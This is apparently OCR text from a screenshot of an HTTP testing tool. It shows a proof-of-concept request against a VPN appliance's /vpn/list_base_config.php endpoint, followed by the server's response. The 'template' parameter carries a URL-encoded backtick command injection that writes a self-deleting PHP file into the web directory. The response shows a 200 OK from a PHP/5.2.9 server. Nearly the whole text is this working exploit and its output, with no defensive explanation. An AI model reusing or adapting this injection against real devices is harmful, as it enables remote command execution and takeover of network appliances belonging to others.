 Request
数据包扫描 美化 热加载 构造请求
1 GET /vpn/list_base_config.php?type=mod&parts=base_config&template=%60echo+-e+%27%3C%3Fphp
+phpinfo%28%29%3Bunlink%28__FILE__%29%3B%3F%3E%27%3E%2Fwww%2Ftmp%2Ftest.php%60 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
Responses https 931bytes / 188ms 美化 渲染 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.2.9
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Pragma: no-cache
5 Cache-control: private
6 Content-type: text/html
7 Connection: close
8 Date: Fri, 26 Jul 2024 16:14:42 GMT
9 Server: rchttpd/1.0
10 Content-Length: 931
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
17 <title></title>
18 <link href="../css/list.css" rel="stylesheet" type="text/css" />
19 <link href="../css/node_info.css" rel="stylesheet" type="text/css" />
20 <script src="../js_script/function.js"></script>
21 <script src="../../js_script/ajax_function.js"></script>
22 </head>
23 <body>
24 <script language="javascript">
25
26 var path =window.location.hostname;
27
28 var path_arr = path.split("/");
29
30 var page = path_arr[path_arr.length-1];
31
32 if((page == "main.php")||(page == "login.php"))
33
34 {
35
36 window.location ="/";
37